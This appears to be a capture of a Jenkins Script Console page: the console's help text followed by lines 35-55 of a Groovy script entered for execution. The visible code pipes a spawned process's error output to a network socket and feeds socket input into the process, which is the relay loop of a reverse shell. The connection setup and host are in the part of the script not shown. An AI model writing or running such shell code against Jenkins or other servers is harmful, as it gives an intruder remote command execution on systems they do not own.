 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
35             int b
36             while ((b = processError.read()) != -1) {
37                 socketOutput.write(b)
38                 socketOutput.flush()
39             }
40         } catch (IOException ignored) {}
41     }
42
43     // Leer del socket y enviar a la entrada estándar del proceso
44     int b
45     while ((b = socketInput.read()) != -1) {
46         processOutput.write(b)
47         processOutput.flush()
48     }
49
50     process.destroy()
51     socket.close()
52
53 } catch (Exception e) {
54     e.printStackTrace()
55 }
Run
Result